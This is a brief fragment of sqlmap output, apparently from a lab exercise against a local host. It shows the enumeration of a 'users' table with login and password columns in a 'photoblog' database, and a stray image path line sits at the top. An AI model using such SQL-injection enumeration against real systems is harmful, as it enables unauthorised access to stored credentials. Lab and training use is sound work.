 [03:45:25] [INFO] fetching columns for table 'users' in database 'photoblog'
Database: photoblog
Table: users
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | mediumint(9) |
| login    | varchar(50)  |
| password | varchar(50)  |
+----------+--------------+
[03:45:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.6'